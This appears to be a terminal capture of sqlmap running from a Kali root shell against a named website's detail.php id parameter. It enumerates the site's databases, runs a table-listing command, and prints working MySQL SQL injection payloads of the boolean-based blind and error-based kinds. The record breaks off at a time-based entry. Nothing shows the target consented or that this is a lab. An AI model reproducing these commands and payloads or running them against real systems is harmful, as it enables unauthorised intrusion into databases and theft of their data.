 File Edit View Search Terminal Help
[22:10:01] [INFO] retrieved: 'ssy_ssy_blog'
available databases [3]:
[*] information_schema
[*] ssy_datassy
[*] ssy_ssy_blog
data.sql
[22:10:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ssy.org'
[*] ending @ 22:10:01 /2019-09-25/
root@kali:~# sqlmap -u https://ssy.org/detail.php?id=1 -D ssy_datassy --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:13:07 /2019-09-25/
[22:13:08] [INFO] resuming back-end DBMS 'mysql'
[22:13:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6971=6971 AND 'oHMc'='oHMc
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1120 FROM(SELECT COUNT(*),CONCAT(0x71766b7a71,(SELECT (ELT(1120=1120,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.PLUGINS GROUP BY x)a) AND 'YnhS'='YnhS
    Type: time-based blind